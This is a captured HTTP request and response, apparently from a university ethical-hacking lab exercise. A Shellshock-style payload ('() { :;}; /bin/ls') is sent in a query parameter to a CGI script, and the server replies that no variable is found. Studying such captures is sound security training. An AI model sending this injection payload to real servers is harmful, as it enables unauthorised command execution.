 Raw Params Headers Hex
GET
/neifeesuopheeghu/cgi-bin/env.php?filter=%20()%20{%20;:
};%20/bin/ls HTTP/1.1
Host: eth-lab.di.uniroma1.it:55277
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: _ga=GA1.2.1956428588.1551432449
Connection: close
Upgrade-Insecure-Requests: 1
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Fri, 05 Apr 2019 17:43:39 GMT
Server: Apache/2.4.18 (Ubuntu) mod_python/3.3.1
Python/2.7.12
Content-Length: 28
Connection: close
Content-Type: text/html; charset=UTF-8
<pre>No variable found</pre>